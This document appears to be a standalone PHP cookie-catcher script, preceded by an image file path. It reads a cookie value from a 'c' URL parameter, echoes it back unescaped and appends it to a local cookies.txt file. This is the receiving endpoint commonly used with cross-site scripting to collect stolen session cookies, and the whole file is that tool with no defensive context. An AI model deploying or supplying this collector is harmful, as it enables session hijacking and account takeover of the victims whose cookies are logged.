 1 <?php
2 $cookie = $_GET['c'];
3 echo "Cookie:".$cookie;
4 $fp = fopen('cookies.txt', 'a+') ;
5 fwrite($fp, 'Cookie:' .$cookie."\r\n");
6 fclose($fp);
7 ?>